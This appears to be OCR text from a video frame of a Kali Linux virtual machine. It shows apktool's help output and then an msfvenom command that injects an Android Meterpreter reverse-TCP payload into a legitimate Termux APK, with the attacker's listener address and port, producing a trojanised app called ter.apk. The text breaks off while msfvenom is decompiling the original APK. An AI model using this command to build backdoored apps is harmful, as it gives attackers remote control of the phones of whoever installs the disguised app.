 kali2023 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~ ×
with smali v2.4.0-debian and baksmali v2.4.0-debian
Copyright 2010 Ryszard Wiśniewski <brut.alll@gmail.com>
Copyright 2010 Connor Tumbleson <connor.tumbleson@gmail.com>
usage: apktool
-advance,--advanced prints advance information.
-version,--version prints the version then exits
usage: apktool if|install-framework [options] <framework.apk>
-p,--frame-path <dir> Stores framework files into <dir>.
-t,--tag <tag> Tag frameworks using <tag>.
usage: apktool d[ecode] [options] <file_apk>
-f,--force Force delete destination directory.
-o,--output <dir> The name of folder that gets written. Default is apk.out
-p,--frame-path <dir> Uses framework files located in <dir>.
-r,--no-res Do not decode resources.
-s,--no-src Do not decode sources.
-t,--frame-tag <tag> Uses framework files tagged by <tag>.
usage: apktool b[uild] [options] <app_path>
-f,--force-all Skip changes detection and build all files.
-o,--output <dir> The name of apk that gets written. Default is dist/name.apk
-p,--frame-path <dir> Uses framework files located in <dir>.
For additional info, see: https://ibotpeaches.github.io/Apktool/
For smali/baksmali info, see: https://github.com/JesusFreke/smali
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -x Termux119.apk -p android/meterpreter/reverse_tcp lhost=192.168.72.196 lport=4545 -o ter.apk
Using APK template: Termux119.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..